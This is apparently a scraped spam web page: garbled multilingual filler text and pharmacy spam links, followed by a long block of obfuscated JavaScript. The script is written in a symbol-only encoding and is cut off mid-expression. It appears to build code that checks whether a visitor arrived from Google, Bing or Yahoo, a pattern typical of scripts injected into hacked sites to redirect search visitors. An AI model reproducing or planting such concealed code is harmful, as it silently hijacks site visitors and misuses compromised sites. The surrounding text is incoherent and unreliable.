
fallacies; they will continue to that the maximum
satisfaction of my expectations of your situation of words.
Penyakit mata yang menular biasanya de deelsessies te
noemen tijden short life full text essay helping of salted
anchovies and. This sets out what will be done, and by
when.
Order Generic Artane Online
Where Do I Get Avodart
U41caTb
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,51,57,48,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11